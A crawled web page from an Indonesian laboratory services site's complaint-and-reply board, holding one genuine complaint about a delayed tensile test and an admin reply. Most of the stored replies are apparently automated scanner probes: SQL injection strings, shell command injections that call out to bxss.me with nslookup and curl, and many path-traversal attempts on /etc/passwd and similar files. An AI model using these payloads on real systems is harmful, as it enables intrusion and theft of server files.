

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lab.ppsdmmigas.id/publik/publish.php?halaman=bls&kode=78
body_size: 15957
content:
<!DOCTYPE html>

<html>
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="description" content="" />
    <meta name="author" content="" />
    <link rel="shortcut icon" href="../img/icon2.png" type="image/jpeg">
    <title>SISTEM INFORMASI LABORATORIUM PPSDM</title>
    <link href="../assets/css/bootstrap.css" rel="stylesheet" />
	<link href="../assets/css/font-awesome.css" rel="stylesheet" />
    <link href="../assets/css/style.css" rel="stylesheet" />
	<link rel="stylesheet" href="../assets/css/bootstrap-fileupload.min.css" />
	<script type="../adm/text/javascript" src="jquery.js"></script>
	<script type="text/javascript" src="../adm/js/warning.js"></script>
	<script type="text/javascript" src="../adm/js/warning2.js"></script>
	<script type="text/javascript" src="../adm/js/warning5.js"></script>
	<script type="text/javascript" src="../adm/js/warning7.js"></script>
	<script type="text/javascript" src="../adm/js/warning1.js"></script>
	<script type="text/javascript" src="../adm/js/smile.js"></script>
	<script type="text/javascript" src="../adm/js/sad.js"></script>
	<link href="../adm/plugin/dataTables/dataTables.bootstrap.css" rel="stylesheet">
	
<SCRIPT TYPE="text/javascript">
function numbersonly(myfield, e, dec)
{
var key;
var keychar;

if (window.event)
key = window.event.keyCode;
else if (e)
key = e.which;
else
return true;
keychar = String.fromCharCode(key);

// control keys
if ((key==null) || (key==0) || (key==8) ||
(key==9) || (key==13) || (key==27) )
return true;

// numbers
else if ((("0123456789").indexOf(keychar) > -1))
return true;

// decimal point jump
else if (dec && (keychar == "."))
{
myfield.form.elements[dec].focus();
return false;
}
else
return false;
}
</SCRIPT>	

<script type="text/javascript" src="../adm/jquery.js"></script>
<script type="text/javascript">
var htmlobjek;
$(document).ready(function(){
  //apabila terjadi event onchange terhadap object <select id=jenis>
  $("#lab").change(function(){
    var lab = $("#lab").val();
    $.ajax({
        url: "ambilsample.php",
        data: "lab="+lab,
        cache: false,
        success: function(msg){
            //jika data sukses diambil dari server kita tampilkan
            $("#sample").html(msg);
        }
    });
  });
  ;
  $("#sample").change(function(){
    var sample = $("#sample").val();
    $.ajax({
        url: "ambilparameter.php",
        data: "sample="+sample,
        cache: false,
        success: function(msg){
            $("#parameter").html(msg);
        }
    });
  });
  });

</script>
</head>

<body>
    <div class="navbar navbar-inverse set-radius-zero">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
				<a class="navbar-brand" href="#">
					<img src="../img/icon.gif" width='90' height='90' />
                </a>
			</div>

            <div class="left-div">
                <div class="user-settings-wrapper">
                    <ul class="nav">
					</ul>
                </div>
            </div>
        </div>
    </div>
	
			
		
    
		<!-- menu sebelum login-->
    <section class="menu-section">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="navbar-collapse collapse ">
                        <ul id="menu-top" class="nav navbar-nav navbar-right">
                            <li><a href="../index.php">Home</a></li>
							<li><a href="publish.php?halaman=log">Daftar</a></li>
							<!-- <li><a href="publish.php?halaman=pelayanan">Prosedur Pelayanan</a></li> -->
							<li><a href="publish.php?halaman=sample">Kriteria Sampel</a></li>
							<!-- <li><a href="publish.php?halaman=daftar_2">Daftar</a></li> -->
							<li><a href="publish.php?halaman=calk">Kalkulator Sampel</a></li>
							<!-- <li><a href="publish.php?halaman=pengaduan">Pengaduan</a></li> -->
							<li><a href="publish.php?halaman=faq">FAQ</a></li>
							<li><a href="publish.php?halaman=kontak">Kontak Kami</a></li>
							<li><a href="publish.php?halaman=scan">Scan Barcode</a></li>
							<!-- <li><a href="publish.php?halaman=status">Status Analisis</a></li> -->
							<!-- <li><a href="contact.html">Kontak</a></li> -->
                        </ul>
                    </div>
                </div>

            </div>
        </div>
    </section>
	
	
   
   <!DOCTYPE html>
    <div class="content-wrapper">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <h4 class="page-head-line">Kotak Pengaduan</h4>
				</div>
			</div>
           
            <div class="row">
                <div class="col-md-12">
                    <div class="Compose-Message">               
						<div class="panel panel-success">
							<div class="panel-heading">
								Balas
							</div>
								<div class="panel-body">
						
											<p style='line-height: 10px;'><font size=1>*  |     </font></p><p style='line-height: 10px;'><font size=3>  </font></p><p style='line-height: 10px;'><font size=1>0 Komentar &nbsp &nbsp &nbsp</font><p><hr>					
					<form method="post" action="balas_proses.php" class="form-horizontal form-label-left">
					
						<div class="form-group">
							<label class="control-label col-lg-2" for="first-name">Nama</label>
							<div class="col-lg-10">
								<input required autofocus placeholder="Input Nama Anda" type="text" name="nama" class="form-control col-md-7 col-xs-12" >
								<input type="hidden" name="id_pengaduan" value="78" class="form-control col-md-7 col-xs-12" >
								<input type="hidden" name="jam" value="18:17" class="form-control" />
							</div>
						</div>
						
						<div class="form-group">
							<label class="control-label col-lg-2" for="first-name">Balas</label>
							<div class="col-lg-10">
								<textarea required  placeholder="Input Balasan" class="form-control" name="balas" rows="5"></textarea>
							</div>
						</div>
						
						<div class="ln_solid"></div>
							<div class="form-group">
								<div class="col-md-6 col-sm-6 col-xs-12 col-md-offset-2">
									<a href="index.php" id="editable-sample_new" class="btn btn-danger">Batal</a>
									<button type="submit" class="btn btn-success">Kirim</button>
								</div>
							</div>
					</form>
						</div>
						</div>
                     </div>
                </div>
            </div>
			
			
			
			<div class="row">
                <div class="col-md-12">
                    <div class="Compose-Message">               
						<div class="panel panel-success">
							<div class="panel-heading">
								Pengaduan Terbaru
							</div>
								<div class="panel-body">
									
										<a href='publish.php?halaman=pengaduan_3&kode=5686'>
										<p style='line-height: 10px;'><font size=1>*  | 29 Januari 2026  </font></p></a><p style='line-height: 10px;'><font size=3>  </font></p><p style='line-height: 10px;'><font size=1>0 komentar &nbsp &nbsp &nbsp</font>
											  <a href='publish.php?halaman=bls&kode=5686'><font size=1> balas </font></a><p>
										<a href='publish.php?halaman=pengaduan_3&kode=226'>
										<p style='line-height: 10px;'><font size=1>* Mulyono, S.T.,M.M. | 28 Oktober 2025 21:26 </font></p></a><p style='line-height: 10px;'><font size=3> berkaitan dengan pengujian uji tarik besi pada laboratorium teknik sipil, dalam informasi pelayanan jangka waktu proses analisis pengujian maksimal 14hari kerja. Tetapi hingga saat ini terhitung sudah satu bulan belum juga terlaksana. Dimohon untuk segera diselesaikan dalam minggu ini karena untuk keberlangsungan proyek yang sedang berjalan. Terima Kasih (085292325230)  </font></p><p style='line-height: 10px;'><font size=1>918 komentar &nbsp &nbsp &nbsp</font>
											  <a href='publish.php?halaman=bls&kode=226'><font size=1> balas </font></a><p> <p style='line-height: 10px; text-indent: 4em;'><font size=1> Admin | 29 Oktober 2025 </font><p> <p style='line-height: 10px; text-indent: 4em;'>Selamat pagi, Bapak Mulyono, S.T.,M.M.

Terimkasih telah menghubungi kami, untuk pengaduan telah kami proses dan kami teruskan kepada laboratorium terkait. Selanjutnya, akan segera kami infokan kembali untuk pengujian analisis yang dimaksudkan. 

Terima kasih<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>555<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1 OR 5*5=25 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1EXM9KEOYIC0 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 --  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>1GCHG293SNS0<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> -1" OR 5*5=25 or "q9mAi4l3"=" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 1*if(now()=sysdate(),sleep(15),0) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> HttP://bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> bxss.me/t/xss.html?%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>HttP://bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>bxss.me/t/xss.html?%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+"A".concat(70-3).concat(22*4).concat(110).concat(67).concat(105).concat(72)+(require"socket"
Socke | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+"A".concat(70-3).concat(22*4).concat(118).concat(85).concat(113).concat(78)+(require"socket"
Socket.gethostbyname("hitft"+"ltwvfmezf40db.bxss.me.")[3].to_s)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>)))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xfs.bxss.me | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>xfs.bxss.me<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> expr 9000315650 - 978415 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> (nslookup -q=cname hitehuqipkgif45096.bxss.me||curl hitehuqipkgif45096.bxss.me)) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> $(nslookup -q=cname hitmmzgrpbafb52fa7.bxss.me||curl hitmmzgrpbafb52fa7.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup -q=cname hitdbhfcosomjb4c65.bxss.me||curl hitdbhfcosomjb4c65.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> `(nslookup -q=cname hitbumdvnlzwsdc5d1.bxss.me||curl hitbumdvnlzwsdc5d1.bxss.me)` | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ;(nslookup -q=cname hitryqfomgmgxf0ec3.bxss.me||curl hitryqfomgmgxf0ec3.bxss.me)|(nslookup -q=cname  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> |(nslookup${IFS}-q${IFS}cname${IFS}hitxhfrkfuljg2971d.bxss.me||curl${IFS}hitxhfrkfuljg2971d.bxss.me) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>expr 9000209949 - 942681<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>(nslookup -q=cname hitnvzpssfmgi94882.bxss.me||curl hitnvzpssfmgi94882.bxss.me))<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>$(nslookup -q=cname hitigwpozvjbnd98e9.bxss.me||curl hitigwpozvjbnd98e9.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup -q=cname hitiqexispcdn836c6.bxss.me||curl hitiqexispcdn836c6.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>`(nslookup -q=cname hitryvderwtotede4a.bxss.me||curl hitryvderwtotede4a.bxss.me)`<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>;(nslookup -q=cname hiticucgupcme41249.bxss.me||curl hiticucgupcme41249.bxss.me)|(nslookup -q=cname hiticucgupcme41249.bxss.me||curl hiticucgupcme41249.bxss.me)&(nslookup -q=cname hiticucgupcme41249.bxss.me||curl hiticucgupcme41249.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>|(nslookup${IFS}-q${IFS}cname${IFS}hiteflzuawxtuebe41.bxss.me||curl${IFS}hiteflzuawxtuebe41.bxss.me)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> response.write(9517883*9580759) | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> "+response.write(9517883*9580759)+" | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>response.write(9401284*9078523)<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>"+response.write(9401284*9078523)+"<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> xU4uzFxj | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> 4qxVbVuF: ZbjlZzPS | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>FG9C8tBF<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>KCzRL2vW: 3KZrGigA<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../windows/win.ini | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> file:///etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../../../../../../proc/version | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../../../../../../../../../../etc/passwd%00.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /../..//../..//../..//../..//../..//etc/passwd%00.jpg | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> .\./.\./.\./.\./.\./.\./etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> %2fetc%2fpasswd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /.././.././.././.././.././.././.././../etc/./passwd%00 | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../..//../..//../..//../..//../..//../..//../..//../..//etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../.../.././../.../.././../.../.././../.../.././../.../.././../.../.././etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ../././../././../././../././../././../././../././../././../././etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> ..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afetc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> file:///etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /../../../../../../../etc/passwd | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> /WEB-INF/web.xml | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> WEB-INF/web.xml | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1> WEB-INFweb.xml | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'><p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../windows/win.ini<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>file:///etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../../../../../../proc/version<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>../../../../../../../../../../etc/passwd%00.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/../..//../..//../..//../..//../..//etc/passwd%00.jpg<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>.\./.\./.\./.\./.\./.\./etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/etc/passwd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>%2fetc%2fpasswd<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 4em;'>/.././.././.././.././.././.././.././../etc/./passwd%00<p><hr>  <p style='line-height: 10px; text-indent: 4em;'><font size=1>  | 07 Januari 2026 </font><p> <p style='line-height: 10px; text-indent: 